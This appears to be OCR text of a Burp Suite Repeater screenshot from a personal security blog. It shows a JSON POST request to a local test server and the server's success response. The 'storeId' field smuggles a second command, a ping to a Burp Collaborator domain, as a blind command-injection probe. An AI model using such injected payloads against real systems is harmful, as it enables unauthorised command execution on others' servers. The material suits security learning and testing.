 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 100
17
18 {
19 "productId":"22",
20 "storeId":"3&ping -n 1 woog2c357y9a0mwwkd4iy9p0brhh56.burpco
21 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-tj8FR1AyEiO2Z6YPDa60CyElEJU"
6 Date: Tue, 12 Oct 2021 10:05:52 GMT
7 Connection: close
8
9 {"code":200,"message":"success"}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Done 239 bytes | 933 millis